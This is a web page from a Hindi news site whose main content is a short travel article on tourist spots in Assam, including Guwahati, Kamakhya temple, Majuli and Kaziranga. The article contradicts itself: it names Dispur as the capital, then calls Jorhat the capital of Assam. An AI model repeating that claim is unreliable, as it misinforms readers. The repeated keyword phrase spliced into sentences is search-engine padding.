								<a href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13565/upsc-cse-mains-result-2025-result-may-be-released-soon-know-when-the-result-came-in-the-last-3-years/">UPSC CSE Mains Result 2025: जल्द जारी हो सकता है परिणाम, जानें पिछले 3 सालों में कब आया था रिजल्ट</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13562/delhi-blast-investigation-intensified-stir-in-pakistan-pakistani-journalist-said/">दिल्ली ब्लास्ट की जांच तेज़, पाकिस्तान में मचा हड़कंप — पाक पत्रकार बोलीं, “सरकार डरी हुई है</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13559/founder-of-jade-blue-lifestyle-meets-chief-minister-vishnudev-sai-interested-in-investing-in-textile-and-garment-park-in-chhattisgarh/">मुख्यमंत्री विष्णुदेव साय से जेड ब्लू लाइफस्टाइल के संस्थापक की मुलाकात, छत्तीसगढ़ में टेक्सटाइल और गारमेंट पार्क में निवेश की इच्छा व्यक्त</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>
							</li>

							
							<li class="news-item">
								<a href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li> 	<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->
</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content is-trending tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://bulandhindustan.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a><em class="delimiter">/</em><span class="current">Tourist Places in Assam : असम की खूबसूरत वादियों की झलक !!</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/bulandhindustan.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0930\u093e\u0937\u094d\u091f\u094d\u0930\u0940\u092f","@id":"https:\/\/bulandhindustan.com\/category\/national\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-41" href="https://bulandhindustan.com/category/national/">राष्ट्रीय</a></span><div class="post-is-trending"><span class="trending-post tie-icon-bolt " aria-hidden="true"></span> Trending</div>
		<h1 class="post-title entry-title">
			Tourist Places in Assam : असम की खूबसूरत वादियों की झलक !!		</h1>

					<h2 class="entry-sub-title">असम पहाड़ियों से घिरे भारत के उत्तर-पूर्वी क्षेत्र में स्थित एक सुंदर राज्य है। असम पूर्वोत्तर भारत का सबसे बड़ा राज्य है </h2>
			<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">January 28, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 28 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21&#038;url=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://bulandhindustan.com/7160/tourist-places-in-assam/&redirect_uri=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://bulandhindustan.com/7160/tourist-places-in-assam/&#038;redirect_uri=https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21%20https://bulandhindustan.com/7160/tourist-places-in-assam/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/7160/tourist-places-in-assam/&text=Tourist%20Places%20in%20Assam%20%3A%20%E0%A4%85%E0%A4%B8%E0%A4%AE%20%E0%A4%95%E0%A5%80%20%E0%A4%96%E0%A5%82%E0%A4%AC%E0%A4%B8%E0%A5%82%E0%A4%B0%E0%A4%A4%20%E0%A4%B5%E0%A4%BE%E0%A4%A6%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82%20%E0%A4%95%E0%A5%80%20%E0%A4%9D%E0%A4%B2%E0%A4%95%20%21%21" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1024" height="683" src="https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg" class="attachment-full size-full wp-post-image" alt="Tourist Places in Assam" data-main-img="1" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2023/01/027-1.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2023/01/027-1-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/01/027-1-768x512.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2023/01/027-1-150x100.jpg 150w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />
						<figcaption class="single-caption-text">
							<span class="tie-icon-camera" aria-hidden="true"></span> Tourist Places in Assam
						</figcaption>
					</figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p><strong>PUBLISHED BY &#8211; LISHA DHIGE</strong></p>



<div class="wp-block-rank-math-toc-block" id="rank-math-toc"><h2>Table of Contents</h2><nav><div><div><a href="#गुवाहाटी">गुवाहाटी</a></div><div><a href="#कामाख्या-मंदिर">कामाख्या मंदिर</a></div><div><a href="#जोरहाट">जोरहाट</a></div><div><a href="#माजुली-द्वीप">माजुली द्वीप</a></div><div><a href="#काज़ीरंगा-राष्ट्रीय-उद्यान">काज़ीरंगा राष्ट्रीय उद्यान</a></div></div></nav></div>



<p><strong>Tourist Places in Assam :</strong> असम पहाड़ियों से घिरे भारत के उत्तर-पूर्वी क्षेत्र में स्थित एक सुंदर राज्य है। असम पूर्वोत्तर भारत का सबसे बड़ा राज्य है जिसकी राजधानी दिशपुर है। राज्य भूटान और बांग्लादेश के साथ अंतरराष्ट्रीय सीमा साझा करता है। प्राचीन काल में असम को प्राग्ज्योतिषपुर और कामरूप के नाम से जाना जाता था। राज्य मेघालय, अरुणाचल प्रदेश, नागालैंड, मणिपुर, त्रिपुरा, मिजोरम और पश्चिम बंगाल से जुड़ा हुआ है।</p>				<div id="inline-related-post" class="mag-box mini-posts-box content-only">
					<div class="container-wrapper">

						<div class="widget-title the-global-title has-block-head-4">
							<div class="the-subtitle">Related Articles</div>
						</div>

						<div class="mag-box-container clearfix">
							<ul class="posts-items posts-list-container">
								
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की" href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/vvvv-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13550/asia-cup-2025-trophy-dispute-can-be-resolved-soon-big-statement-from-bcci-secretary/">India vs Australia: आखिरी टी20 रद्द, भारत ने सीरीज 2-1 से अपने नाम की</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल" href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/vvv-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13547/major-fire-in-perfume-depot-in-turkiye-6-dead/">तुर्की में परफ्यूम डिपो में भीषण आग, 6 लोगों की मौत, 1 घायल</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 8, 2025</span>		</div>
	</div>
</li>
							</ul>
						</div>
					</div>
				</div>
				



<p>असम अपने चाय बागानों के लिए भी प्रसिद्ध है। यह भारत में उत्पादित चाय का <strong>50%</strong> से अधिक का उत्पादन भी करता है। हरे-भरे हरियाली से समृद्ध असम अपनी स्वादिष्ट चाय, तेल संसाधनों, समृद्ध वनस्पतियों और जीवों के लिए दुनिया भर में जाना जाता है। असम, जो पूर्वोत्तर भारत का सबसे बड़ा राज्य है, Tourist Places in Assamएक खूबसूरत राज्य भी है जो देश और दुनिया भर में अपनी प्राकृतिक सुंदरता और प्राचीन इतिहास के लिए जाना जाता है। असम एक ऐसी जगह है जहां प्रकृति को करीब से देखा जाता है। यही कारण है कि अधिकांश पर्यटक इस स्थान पर आते हैं और इसकी सुंदरता में खो जाते हैं।</p>



<h2 class="wp-block-heading" id="गुवाहाटी">गुवाहाटी</h2>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/01/022.jpg" alt="Tourist Places in Assam" class="wp-image-7164" width="839" height="629" srcset="https://bulandhindustan.com/wp-content/uploads/2023/01/022.jpg 600w, https://bulandhindustan.com/wp-content/uploads/2023/01/022-300x225.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/01/022-150x113.jpg 150w" sizes="auto, (max-width: 839px) 100vw, 839px" /><figcaption class="wp-element-caption">Tourist Places in Assam</figcaption></figure>



<p>यह ब्रह्मपुत्र नदी के तट पर स्थित असम का सबसे बड़ा शहर है। गुवाहाटी को पूर्वोत्तर का प्रवेश द्वार भी कहा जाता है। प्राचीन काल में गुवाहाटी को प्रागज्योतिषपुर के नाम से जाना जाता था।Tourist Places in Assam गुवाहाटी शब्द की उत्पत्ति अमरुद और हाट से हुई है जहाँ गुवा का अर्थ है सुपारी और हाट का अर्थ है बाज़ार। यह शहर असम के अन्य शहरों से काफी अलग है क्योंकि यह शहर अपनी कला, संस्कृति और इतिहास को समेटे हुए है। इसके अलावा, गुवाहाटी अपनी नाइटलाइफ़ और जीवनशैली में अन्य शहरों से अलग है। गुवाहाटी में एक चिड़ियाघर भी है, जिसे असम स्टेट जू के नाम से जाना जाता है, जहां जानवरों की कई प्रजातियों को देखा जा सकता है। गुवाहाटी अपने आप में एक आकर्षक शहर के रूप में एक महत्वपूर्ण पर्यटन स्थल है।</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#941212" class="has-inline-color">इसे पढ़े : Rashifal 2023 : जानिये आज का राशिफ़ल…</mark></strong></p>



<p><a href="https://bulandmedia.com/5582/rashifal-2023/" data-type="URL" data-id="https://bulandmedia.com/5582/rashifal-2023/" target="_blank" rel="noopener"><strong>https://bulandmedia.com/5582/rashifal-2023/</strong></a></p>



<h2 class="wp-block-heading" id="कामाख्या-मंदिर">कामाख्या मंदिर</h2>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/01/023.jpg" alt="Tourist Places in Assam" class="wp-image-7163" width="839" height="697" srcset="https://bulandhindustan.com/wp-content/uploads/2023/01/023.jpg 650w, https://bulandhindustan.com/wp-content/uploads/2023/01/023-300x249.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/01/023-150x125.jpg 150w" sizes="auto, (max-width: 839px) 100vw, 839px" /><figcaption class="wp-element-caption">Tourist Places in Assam</figcaption></figure>



<p>कामाख्या मंदिर गुवाहाटी शहर से <strong>9</strong> किलोमीटर की दूरी पर नीलांचल पर्वत पर स्थित है। यह मंदिर देवी कामाख्या को समर्पित एक हिंदू मंदिर है।Tourist Places in Assam इस मंदिर को <strong>51</strong> शक्तिपीठों में से एक माना जाता है। यह मंदिर असम के प्रमुख पर्यटन स्थलों में से एक है जहां हमेशा भक्तों की भीड़ लगी रहती है।</p>



<h2 class="wp-block-heading" id="जोरहाट">जोरहाट</h2>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/01/024.jpg" alt="Tourist Places in Assam" class="wp-image-7162" width="838" height="558" srcset="https://bulandhindustan.com/wp-content/uploads/2023/01/024.jpg 728w, https://bulandhindustan.com/wp-content/uploads/2023/01/024-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/01/024-150x100.jpg 150w" sizes="auto, (max-width: 838px) 100vw, 838px" /><figcaption class="wp-element-caption">Tourist Places in Assam</figcaption></figure>



<p>जोरहाट असम की राजधानी और असम का सांस्कृतिक और प्रशासनिक जिला है। जोरहाट शब्द का अर्थ है दो बाजार। सूती वस्त्र, ऊनी, रेशम आधारित वस्त्र, मरम्मत, सेवा केंद्र आदि जैसे विभिन्न प्रकार के उद्योग हैं।Tourist Places in Assam लोगों का प्राथमिक व्यवसाय चाय की खेती है। जिला अपने व्यापक चाय बागानों के लिए प्रसिद्ध है। जोरहाट टी फेस्टिवल हर साल बड़े उत्साह के साथ मनाया जाता है। जोरहाट अपने खूबसूरत प्राकृतिक नजारों के लिए पर्यटकों के बीच काफी मशहूर है।</p>



<h2 class="wp-block-heading" id="माजुली-द्वीप">माजुली द्वीप</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="576" src="https://bulandhindustan.com/wp-content/uploads/2023/01/025-1024x576.jpg" alt="Tourist Places in Assam" class="wp-image-7161" srcset="https://bulandhindustan.com/wp-content/uploads/2023/01/025-1024x576.jpg 1024w, https://bulandhindustan.com/wp-content/uploads/2023/01/025-300x169.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/01/025-768x432.jpg 768w, https://bulandhindustan.com/wp-content/uploads/2023/01/025-1536x864.jpg 1536w, https://bulandhindustan.com/wp-content/uploads/2023/01/025-390x220.jpg 390w, https://bulandhindustan.com/wp-content/uploads/2023/01/025-150x84.jpg 150w, https://bulandhindustan.com/wp-content/uploads/2023/01/025.jpg 1920w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Tourist Places in Assam</figcaption></figure>



<p>गुवाहाटी से लगभग <strong>400</strong> किलोमीटर की दूरी पर स्थित माजुली <strong>1,250</strong> वर्ग किलोमीटर में फैला दुनिया का सबसे बड़ा नदी द्वीप है। यह नदी द्वीप ब्रह्मपुत्र नदी के बीच में बना विश्व का सबसे बड़ा नदी द्वीप है,Tourist Places in Assam जो प्रदूषण मुक्त नदी द्वीप है। हरे-भरे परिवेश और सुरम्य दृश्यों से समृद्ध, माजुली निश्चित रूप से पर्यटकों को मंत्रमुग्ध कर देगा।</p>



<p><strong><mark style="background-color:rgba(0, 0, 0, 0);color:#0f5038" class="has-inline-color">जरूर पढ़े : Black Coffee : कॉफ़ी के फायदे व नुकसान !</mark></strong></p>



<p><a href="https://bulandhindustan.com/7125/black-coffee/" data-type="URL" data-id="https://bulandhindustan.com/7125/black-coffee/"><strong>https://bulandhindustan.com/7125/black-coffee/</strong></a></p>



<h2 class="wp-block-heading" id="काज़ीरंगा-राष्ट्रीय-उद्यान">काज़ीरंगा राष्ट्रीय उद्यान</h2>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" decoding="async" src="https://bulandhindustan.com/wp-content/uploads/2023/01/026.jpg" alt="Tourist Places in Assam" class="wp-image-7165" width="839" height="559" srcset="https://bulandhindustan.com/wp-content/uploads/2023/01/026.jpg 579w, https://bulandhindustan.com/wp-content/uploads/2023/01/026-300x200.jpg 300w, https://bulandhindustan.com/wp-content/uploads/2023/01/026-150x100.jpg 150w" sizes="auto, (max-width: 839px) 100vw, 839px" /><figcaption class="wp-element-caption">Tourist Places in Assam</figcaption></figure>



<p>काजीरंगा राष्ट्रीय उद्यान असम का एक प्रसिद्ध राष्ट्रीय उद्यान है जो असम के गोलाघाट और नागांव जिलों में स्थित है। काजीरंगा राष्ट्रीय उद्यान <strong>430</strong> वर्ग किलोमीटर में फैला हुआ है और जंगलों और घास के मैदानों से घिरा हुआ है। यह राष्ट्रीय उद्यान एक सींग वाले गैंडों के लिए दुनिया भर में प्रसिद्ध है जो<strong> 2200</strong> से अधिक सींग वाले गैंडों का घर है।<strong> 1974</strong> में, इस पार्क को एक राष्ट्रीय उद्यान घोषित किया गया था, Tourist Places in Assamऔर <strong>1985</strong> में इसे यूनेस्को की विश्व विरासत सूची में शामिल किया गया था। काजीरंगा राष्ट्रीय उद्यान एक सींग वाले गैंडों और बाघों के लिए भी प्रसिद्ध है। इस राष्ट्रीय उद्यान में जानवरों की कई अन्य प्रजातियों को देखा जा सकता है।</p>
<footer class="author-bio-section" ><div class="author-flex"><div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div><div class="author-info"><div class="author-name"><strong>Buland Hindustan</strong></div><p class="author-bio"></p></div> </div><div class="authorbox-social-icons"> <a href="mailto:manojbulandhind@gmail.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div></footer></p>
			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://bulandhindustan.com/tag/assam-tourist-places/" rel="tag">assam tourist places</a> <a href="https://bulandhindustan.com/tag/best-places-to-visit-in-assam-for-couples/" rel="tag">best places to visit in assam for couples</a> <a href="https://bulandhindustan.com/tag/buland-hindustan/" rel="tag">BULAND HINDUSTAN</a> <a href="https://bulandhindustan.com/tag/india/" rel="tag">India</a> <a href="https://bulandhindustan.com/tag/tourist-places-in-assam/" rel="tag">Tourist Places in Assam</a> <a href="https://bulandhindustan.com/tag/%e0%a4%85%e0%a4%b8%e0%a4%ae-%e0%a4%95%e0%a4%be-%e0%a4%ad%e0%a4%be%e0%a4%b7%e0%a4%be/" rel="tag">असम का भाषा</a> <a href="https://bulandhindustan.com/tag/%e0%a4%85%e0%a4%b8%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%90%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8%e0%a4%bf%e0%a4%95-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%be%e0%a4%a8/" rel="tag">असम के ऐतिहासिक स्थान</a> <a href="https://bulandhindustan.com/tag/%e0%a4%85%e0%a4%b8%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%a6%e0%a4%b0%e0%a5%8d%e0%a4%b6%e0%a4%a8%e0%a5%80%e0%a4%af-%e0%a4%b8%e0%a5%8d%e0%a4%a5%e0%a4%b2-%e0%a4%95%e0%a4%be-%e0%a4%b8%e0%a4%9a%e0%a4%bf/" rel="tag">असम के दर्शनीय स्थल का सचित्र वर्णन</a> <a href="https://bulandhindustan.com/tag/%e0%a4%85%e0%a4%b8%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%aa%e0%a4%95%e0%a4%b5%e0%a4%be%e0%a4%a8/" rel="tag">असम के प्रसिद्ध पकवान</a> <a href="https://bulandhindustan.com/tag/%e0%a4%85%e0%a4%b8%e0%a4%ae-%e0%a4%95%e0%a5%87-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%b8%e0%a4%bf%e0%a4%a6%e0%a5%8d%e0%a4%a7-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0/" rel="tag">असम के प्रसिद्ध मंदिर</a> <a href="https://bulandhindustan.com/tag/%e0%a4%97%e0%a5%81%e0%a4%b5%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%9f%e0%a5%80-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%98%e0%a5%82%e0%a4%ae%e0%a4%a8%e0%a5%87-%e0%a4%95%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%b9/" rel="tag">गुवाहाटी में घूमने की जगह</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-4">
						<span class="meta-author-avatar">
							<a href="https://bulandhindustan.com/author/bulandhindustan/"><img alt='Photo of Buland Hindustan' src='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe67343bf2632f2e7ed66903e3acaa7d?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' loading='lazy' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://bulandhindustan.com/author/bulandhindustan/" class="author-name tie-icon" title="Buland Hindustan">Buland Hindustan</a></span></span></span><span class="date meta-item tie-icon">January 28, 2023</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 28 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
